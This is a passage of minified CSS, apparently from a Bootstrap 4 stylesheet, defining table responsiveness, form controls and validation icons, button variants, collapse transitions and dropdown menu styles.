1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:rgba(0,0,0,0);border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media(min-width: 576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:rgba(0,0,0,0)}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:rgba(0,0,0,0)}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:rgba(0,0,0,0)}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:rgba(0,0,0,0)}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:rgba(0,0,0,0)}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:rgba(0,0,0,0)}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:rgba(0,0,0,0)}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:rgba(0,0,0,0)}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 